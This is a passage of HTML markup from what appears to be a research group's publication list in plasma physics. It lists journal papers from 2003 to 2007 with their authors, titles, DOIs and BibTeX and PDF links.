                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='nardi:2007a'></a>E. Nardi, Y. Maron, and D.H.H. Hoffmann</div>
  <div>Plasma diagnostics by means of the scattering of electrons and proton beams</div>
  <div><i>Laser Part. Beams</i> <b>25</b>, 489&ndash;495 (2007).
                <a href='http://dx.doi.org/10.1017/S0263034607000602' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2007a'></a>E. Stambulchik, S. Alexiou, H.&nbsp;R. Griem, and P.&nbsp;C. Kepple</div>
  <div>Stark broadening of high principal quantum number hydrogen Balmer lines in low-density laboratory plasmas</div>
  <div><i>Phys. Rev. E</i> <b>75</b>, 016401 (2007).
                <a href='http://dx.doi.org/10.1103/PhysRevE.75.016401' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2007b'></a>E. Stambulchik, K. Tsigutkin, and Y. Maron</div>
  <div>Spectroscopic method for measuring plasma magnetic fields having arbitrary distributions of direction and amplitude</div>
  <div><i>Phys. Rev. Lett.</i> <b>98</b>, 225001 (2007).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.98.225001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2007b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2007b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2007c'></a>E. Stambulchik, D. V. Fisher, Y. Maron, H. R. Griem, and S. Alexiou</div>
  <div>Correlation effects and their influence on line broadening in plasmas: Application to H<sub>&alpha;</sub></div>
  <div><i>High Energy Density Phys.</i> <b>3</b>, 272&ndash;277 (2007).
                <a href='http://dx.doi.org/10.1016/j.hedp.2007.02.021' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2007c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2007c.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='strauss:2007a'></a>H. R. Strauss, R. Doron, R. Arad, B. Rubinstein, Y. Maron, and A. Fruchtman</div>
  <div>Magnetic field propagation in a two ion species planar plasma opening switch</div>
  <div><i>Phys. Plasmas</i> <b>14</b>, 053504 (2007).
                <a href='http://dx.doi.org/10.1063/1.2736353' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=strauss%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/strauss:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tsigutkin:2007a'></a>K.&nbsp;Tsigutkin, R.&nbsp;Doron, E.&nbsp;Stambulchik, V.&nbsp;Bernshtam, Y.&nbsp;Maron, A.&nbsp;Fruchtman, and R.&nbsp;J.&nbsp;Commisso</div>
  <div>Electric fields in plasmas under pulsed currents</div>
  <div><i>Phys. Rev. E</i> <b>76</b>, 046401 (2007).
                <a href='http://dx.doi.org/10.1103/PhysRevE.76.046401' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tsigutkin:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='zamponi:2007a'></a>F. Zamponi, A. L&uuml;bcke, T. K&auml;mpfer, I. Uschmann, E. F&ouml;rster, R. Sauerbrey, B. Hidding, M. Clever, G. Pretzler, E. Kroupp, E. Stambulchik, D. Fisher, Y. Maron, R. Sharon, and M. Deutsch</div>
  <div>X-ray polarization-dependent measurements of solid-density plasmas generated by fs laser pulses</div>
  <div><i>High Energy Density Phys.</i> <b>3</b>, 297-301 (2007).
                <a href='http://dx.doi.org/10.1016/j.hedp.2007.02.029' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=zamponi%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/zamponi:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2006</h3><ul>
        <li>
    <div><a name='fisher:2006a'></a>V. I. Fisher, V. A. Bernshtam, and I. R. Almiev</div>
  <div>Direct inner-shell ionization of atomic ions by electron impact</div>
  <div><i>Phys. Scr.</i> <b>74</b>, 614 (2006).
                <a href='http://dx.doi.org/10.1088/0031-8949/74/6/003' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A2006a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher:2006a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hoffmann:2006a'></a>D.H.H. Hoffmann, A. Blazevic, O.N. Rosmej, P. Spiller, N.A. Tahir, K. Weyrich, T. Dafni, M. Kuster, M. Roth, S. Udrea, D. Varentsov, J. Jacoby, K. Zioutas, V. Mintsev, V.E. Fortov, B.Yu. Sharkov, and Y. Maron</div>
  <div>Frontiers of dense plasma physics with intense ion and laser beams and accelerator technology</div>
  <div><i>Phys. Scr.</i> <b>T123</b>, 1 (2006).
                <a href='http://dx.doi.org/10.1088/0031-8949/2006/T123/001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hoffmann%3A2006a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hoffmann:2006a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='jones:2006a'></a>B. Jones, C. Deeney, C.A. Coverdale, P.D. LePell, J.L. McKenney, J.P. Apruzese, J.W. Thornhill, K.G. Whitney, R.W. Clark, A.L. Velikovich, J. Davis, Y. Maron, V. Kantsyrev, A. Safronova, and V.I. Oreshkin</div>
  <div>K-shell radiation physics in low- to moderate-atomic-number z-pinch plasmas on the Z accelerator</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>99</b>, 341&ndash;348 (2006).
                <a href='http://dx.doi.org/10.1016/j.jqsrt.2005.05.027' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=jones%3A2006a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/jones:2006a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='nardi:2006a'></a>E. Nardi, D. V. Fisher, M. Roth, A. Blazevic, and D. H. H. Hoffmann</div>
  <div>Charge state of Zn projectile ions in partially ionized plasma: Simulations</div>
  <div><i>Laser Part. Beams</i> <b>24</b>, 131&ndash;141 (2006).
                <a href='http://dx.doi.org/10.1017/S0263034606060204' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2006a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2006a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2006a'></a>E. Stambulchik and Y. Maron</div>
  <div>A study of ion-dynamics and correlation effects for spectral line broadening in plasma: K-shell lines</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>99</b>, 730&ndash;749 (2006).
                <a href='http://dx.doi.org/10.1016/j.jqsrt.2005.05.058' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2006a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2006a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2005</h3><ul>
        <li>
    <div><a name='bailey:2005a'></a>J. E. Bailey, G. A. Chandler, G. A. Rochau, Y. Maron, S. A. Slutz, G. S. Dunham, I. Golovkin, P. W. Lake, R.W. Lemke, J. M. Lucas, J. J. MacFarlane, T. A. Mehlhorn, T. C. Moore, D. G. Schroen, E. Stambulchik, and K. Youngblood</div>
  <div>Time- and space-resolved spectroscopy of dynamic hohlraum interiors</div>
  <div><i>High Energy Density Phys.</i> <b>1</b>, 21&ndash;30 (2005).
                <a href='http://dx.doi.org/10.1016/j.hedp.2005.08.004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bailey%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bailey:2005a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gregorian:2005a'></a>L. Gregorian, E. Kroupp, G. Davara, V.&nbsp;I. Fisher, A. Starobinets, V.&nbsp;A. Bernshtam, A. Fisher, and Y. Maron</div>
  <div>Electron density and ionization dynamics in an imploding z-pinch plasma</div>
  <div><i>Phys. Plasmas</i> <b>12</b>, 092704 (2005).
                <a href='http://dx.doi.org/10.1063/1.2039943' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gregorian%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gregorian:2005a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gregorian:2005b'></a>L. Gregorian, E. Kroupp, G. Davara, A. Starobinets, V.&nbsp;I. Fisher, V.&nbsp;A. Bernshtam, Yu.&nbsp;V. Ralchenko, Y. Maron, A. Fisher, and D.H.H. Hoffmann</div>
  <div>Electron-temperature and energy-flow history in an imploding plasma</div>
  <div><i>Phys. Rev. E</i> <b>71</b>, 056402 (2005).
                <a href='http://dx.doi.org/10.1103/PhysRevE.71.056402' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gregorian%3A2005b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gregorian:2005b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hoffmann:2005a'></a>D.H.H. Hoffmann, A. Blazevic, P. Ni, O. Rosmej, M. Roth, N.A. Tahir, A. Tauschwitz, S. Udrea, D. Varentsov, K. Weyrich, and Y. Maron</div>
  <div>Present and future perspectives for high energy density physics with intense ion and laser beams</div>
  <div><i>Laser Part. Beams</i> <b>23</b>, 47&ndash;53 (2005).
                <a href='http://dx.doi.org/10.1017/S026303460505010X' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hoffmann%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hoffmann:2005a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='moschella:2005a'></a>J. J. Moschella, C. C. Klepper, C. Vidoli, E. J. Yadlowsky, B. V. Weber, R. J. Commisso, D. C. Black, B. Moosman, S. J. Stephanakis, D. D. Hinshelwood, and Y. Maron</div>
  <div>Characterization of the conduction phase of a plasma opening switch using a hydrogen plasma</div>
  <div><i>Phys. Plasmas</i> <b>12</b>, 023102 (2005).
                <a href='http://dx.doi.org/10.1063/1.1835981' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=moschella%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='schaumann:2005a'></a>Schaumann,G., Schollmeier,M.S., Rodriguez-Prieto,G., Blazevic,A., Brambrink,E., Geissel,M., Korostiy,S., Pirzadeh,P., Roth,M., Rosmej,F.B., Faenov,A.Ya., Pikuz,T.A., Tsigutkin,K., Maron,Y., Tahir,N.A., and Hoffmann,D.H.H.</div>
  <div>High energy heavy ion jets emerging from laser plasma generated by long pulse laser beams from the NHELIX laser system at GSI</div>
  <div><i>Laser Part. Beams</i> <b>23</b>, 503&ndash;512 (2005).
                <a href='http://dx.doi.org/10.1017/S0263034605050688' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=schaumann%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/schaumann:2005a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tsigutkin:2005a'></a>K. Tsigutkin, E. Stambulchik, Y. Maron, and A. Tauschwitz</div>
  <div>Determination of the Li&nbsp;I 4d-4f Energy Separation Using Active Spectroscopy</div>
  <div><i>Phys. Scr.</i> <b>71</b>, 502&ndash;506 (2005).
                <a href='http://dx.doi.org/10.1238/Physica.Regular.071a00502' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2005a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tsigutkin:2005a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2004</h3><ul>
        <li>
    <div><a name='arad:2004a'></a>R. Arad, K. Tsigutkin, Y. Maron, and A. Fruchtman</div>
  <div>Investigation of the ion dynamics in a multispecies plasma under pulsed magnetic fields</div>
  <div><i>Phys. Plasmas</i> <b>11</b>, 4515&ndash;4526 (2004).
                <a href='http://dx.doi.org/10.1063/1.1782193' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/arad:2004a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='doron:2004a'></a>R. Doron, R. Arad, K. Tsigutkin, D. Osin, A. Weingarten, A. Starobinets, V.A. Bernshtam, E. Stambulchik, Yu.V. Ralchenko, Y. Maron, A. Fruchtman, A. Fisher, J.D. Huba, and M. Roth</div>
  <div>Plasma dynamics in pulsed strong magnetic fields</div>
  <div><i>Phys. Plasmas</i> <b>11</b>, 2411&ndash;2418 (2004).
                <a href='http://dx.doi.org/10.1063/1.1651491' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=doron%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/doron:2004a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='kanapathipillai:2004a'></a>M. Kanapathipillai, P. Mulser, D. H. H. Hoffmann, T. Schlegel, Y. Maron, and R. Sauerbrey</div>
  <div>Net charge of a conducting microsphere embedded in a thermal plasma</div>
  <div><i>Phys. Plasmas</i> <b>11</b>, 3911&ndash;3914 (2004).
                <a href='http://dx.doi.org/10.1063/1.1769377' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kanapathipillai%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='osin:2004a'></a>D. Osin, R. Doron, R. Arad, K. Tsigutkin, A. Starobinets, V. Bernshtam, A. Fisher, A. Fruchtman, Y. Maron, and A. Tauschwitz</div>
  <div>On the role of the plasma composition in the magnetic field evolution in plasma opening switches</div>
  <div><i>IEEE Trans. Plasma Science</i> <b>32</b>, 1805&ndash;1811  (2004).
                <a href='http://dx.doi.org/10.1109/TPS.2004.835941' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=osin%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/osin:2004a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='sinars:2004a'></a>Sinars, D.B., Gregorian, L., Hammer, D.A., and Maron, Y.</div>
  <div>Plasma imaging and spectroscopy diagnostics developed on 100-500-kA pulsed power devices</div>
  <div><i>Proceedings of the IEEE</i> <b>92</b>, 1110&ndash;1121 (2004).
                <a href='http://dx.doi.org/10.1109/JPROC.2004.829010' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sinars%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='tsigutkin:2004a'></a>K. Tsigutkin, E. Kroupp, E. Stambulchik, D. Osin, R. Doron, R. Arad, A. Starobinets, Y. Maron, I. Uschmann, E. F&ouml;rster, and A. Fisher</div>
  <div>Diagnostics and Investigations of the Plasma and Field Properties in Pulsed-Plasma Configurations</div>
  <div><i>IEEJ Trans. FM</i> <b>124</b>, 501&ndash;508 (2004).
                <a href='http://dx.doi.org/10.1541/ieejfms.124.501' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2004a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tsigutkin:2004a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tsigutkin:2004b'></a>Tsigutkin, K., Stambulchik, E., Bernshtam, V., and Maron, Y.</div>
  <div>Experimental investigation of non-thermal electric fields and plasma waves in pulsed-power plasmas</div>
  <div>In <i>Plasma Science, 2004. ICOPS 2004. IEEE Conference Record - Abstracts. The 31st IEEE International Conference on</i> (2004), pp.&nbsp;316.
                <a href='http://dx.doi.org/10.1109/PLASMA.2004.1340006' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2004b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>2003</h3><ul>
        <li>
    <div><a name='arad:2003a'></a>R. Arad, K. Tsigutkin, Y. Maron, A. Fruchtman, and J. D. Huba</div>
  <div>Observation of faster-than-diffusion magnetic field penetration into a plasma</div>
  <div><i>Phys. Plasmas</i> <b>10</b>, 112&ndash;125 (2003).
                <a href='http://dx.doi.org/10.1063/1.1527630' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher_d:2003a'></a>D. V. Fisher and Y. Maron</div>
  <div>Characterization of electron states in dense plasmas and its use in atomic kinetics modeling</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>81</b>, 147&ndash;165 (2003).
                <a href='http://dx.doi.org/10.1016/S0022-4073(03)00068-2' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='gregorian:2003a'></a>L. Gregorian, V.A. Bernshtam, E. Kroupp, G. Davara, and Y. Maron</div>
  <div>Use of emission-line intensities for a self-consistent determination of the particle densities in a transient plasma</div>
  <div><i>Phys. Rev. E</i> <b>67</b>, 016404 (2003).
                <a href='http://dx.doi.org/10.1103/PhysRevE.67.016404' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gregorian%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='osin:2003a'></a>Osin, D., Arad, R., Tsigutkin, K., Doron, R., Starobinets, A., Bernshtam, V., Maron, Y., Fruchtman, A., and Fisher, A.</div>
  <div>The role of the plasma composition in the magnetic field evolution in plasma opening switches</div>
  <div>In <i>Pulsed Power Conference, 2003. Digest of Technical Papers. PPC-2003. 14th IEEE International</i> No.&nbsp;1 (2003), pp.&nbsp;577&ndash;582.
                <a href='http://dx.doi.org/10.1109/PPC.2003.1277777' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=osin%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:2003a'></a>Yu. V. Ralchenko, H. R. Griem, and I. Bray</div>
  <div>Electron-impact broadening of the 3s-3p lines in low-Z Li-like ions</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>81</b>, 371&ndash;384 (2003).
                <a href='http://dx.doi.org/10.1016/S0022-4073(03)00088-8' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/ralchenko:2003a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2003a'></a>E. Stambulchik, K. Tsigutkin, and Y. Maron</div>
  <div>Recent Advances in Stark Line Broadening Calculations and their Applications to Precise Spectroscopy of Pulsed Plasmas</div>
  <div>In <i>Europhysics Conference Abstracts</i> No.&nbsp;27A (2003), pp.&nbsp;P-1.58.
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2003a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tsigutkin:2003a'></a>K. Tsigutkin, E. Stambulchik, R. Doron, V. Bernshtam, A. Fisher, D. Osin, and Y. Maron</div>
  <div>Use of Laser Spectroscopy for High-Accuracy Investigations of Relatively-Dilute Pulsed Plasmas with Nanosecond Time Resolution</div>
  <div>In <i>Europhysics Conference Abstracts</i> No.&nbsp;27A (2003), pp.&nbsp;O-2.1D.
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tsigutkin:2003a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
